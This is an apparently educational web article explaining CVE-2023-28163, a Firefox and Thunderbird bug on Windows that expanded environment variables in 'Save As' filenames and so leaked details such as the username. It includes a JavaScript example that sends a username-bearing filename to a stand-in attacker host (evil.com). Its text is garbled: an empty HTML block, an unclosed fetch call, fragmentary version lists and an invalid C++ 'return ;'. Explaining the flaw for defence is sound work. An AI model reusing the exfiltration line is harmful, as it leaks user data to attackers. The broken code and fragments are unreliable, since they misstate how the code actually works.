Published: June 2024

Introduction: What is CVE-2023-28163?
In early 2023, a security vulnerability cropped up in Firefox and Thunderbird, specifically if you were running these apps on Windows. Catalogued as CVE-2023-28163, this bug could have let attackers trick Firefox into revealing personal user data—all by inserting Windows environment variables into the Save As filename suggestion.
Thunderbird versions less than 102.9
If you’re running Firefox or Thunderbird on other operating systems (like Mac or Linux), you’re safe from this particular bug.
The Bug Explained (Simple Version)
Whenever you download something in Firefox, the browser sometimes suggests a filename. On Windows, if the suggested filename contained environment variable names like %USERNAME%, Windows would replace them with the actual value from your system.
Resolved filename (for a user named Alice): report_Alice.pdf
Attackers figured out they could exploit this to sneak a peek at sensitive information—your username, computer name, or more.
`html
Filename Sent to Server
Some web applications (or extensions, or scripts) might do funny things such as sending back the file name to the attacker's server, maybe during an upload, or inside error logs, or using JavaScript.
`javascript
// Simulate grabbing resolved filenames
const filename = "leak-" + process.env.USERNAME + ".txt";
fetch("https://evil.com/stolen", {
Attacker Gets Your Info
The attacker learns your username, or whatever info was in the environment variable, which could help them in social engineering or future attacks.
Here’s a simplified C++ snippet that shows how Windows expands environment variables in filenames
#include <windows.h>
#include <iostream>
int main() {
const char* fileName = "leak-%USERNAME%.txt";
char result[256];
ExpandEnvironmentStringsA(fileName, result, 256);
std::cout << "Resolved Filename: " << result << std::endl;
return ;
}
// Output: Resolved Filename: leak-YourWindowsUsername.txt
This mirrors what happened under Firefox on Windows before the bug was fixed.
You wouldn’t expect a web download filename to have access to your system info.
- Attackers could possibly trick you or sites you interact with, using your username or other env info for targeted phishing or intrusion.
Not affected
- Firefox for Linux/Mac
Update Firefox and Thunderbird immediately to the latest version.
- Be cautious of suspicious download links, especially if the filename looks odd or includes weird symbols like %USERNAME%.
Check for patches:
- Mozilla security advisory for CVE-2023-28163
References
- Mozilla Bug 1822019: environment variables expand in download file names on Windows
- NVD: CVE-2023-28163
- Mozilla Security Advisory 2023-10
- Windows Environment Variables
Conclusion
CVE-2023-28163 is a subtle but serious little bug. While the impact is limited compared to full remote code execution, leaking system details like your PC username can help attackers sharpen their social engineering schemes or map out targets in an organization.
Stay safe: Keep your software up to date, and be watchful of unusual “Save As” filenames!
> _Written for exclusive educational use. Please do NOT use this information to attack others. Use it to protect yourself and your organization._
Timeline
Published on: 06/02/2023 17:15:00 UTC
Last modified on: 06/08/2023 20:21:00 UTC